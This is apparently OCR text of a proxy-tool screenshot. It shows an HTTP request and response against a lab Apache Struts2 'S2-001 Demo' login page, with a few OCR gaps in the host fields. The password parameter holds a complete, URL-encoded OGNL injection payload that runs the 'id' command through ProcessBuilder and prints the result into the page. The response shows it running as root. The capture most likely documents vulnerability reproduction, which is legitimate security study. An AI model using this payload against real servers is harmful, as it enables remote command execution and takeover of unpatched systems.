 Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 501
Origin: http://1 34:8080
Connection: close
Referer: http://192.168.2.134:8080/
Cookie: JSESSIONID=9716FC11292ADE46F8867147FCC67EF1
Upgrade-Insecure-Requests: 1
username=haha&password=%25%7b%23a%3d(new
java.lang.ProcessBuilder(new
java.lang.String%5b%5d%7b%22id%22%7d)).redirectErrorStream(true).s
tart()%2c%23b%3d%23a.getInputStream()%2c%23c%3dnew
java.io.InputStreamReader(%23b),%23d=new
java.io.BufferedReader(%23c)%2c%23e%3dnew
char%5b50000%5d%2c%23d.read(%23e)%2c%23f%3d%23context.get(%22com.o
pensymphony.xwork2.dispatcher.HttpServletResponse%22)%2c%23f.getWr
iter().println(new
java.lang.String(%23e))%2c%23f.getWriter().flush()%2c%23f.getWrite
r().close()%7d
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Mon, 22 Jun 2020 11:51:31 GMT
Connection: close
Content-Length: 50670
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.a
pache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="haha"
id="login_username"/>
</td>
</tr>
uid=0(root) gid=0(root) groups=0(root)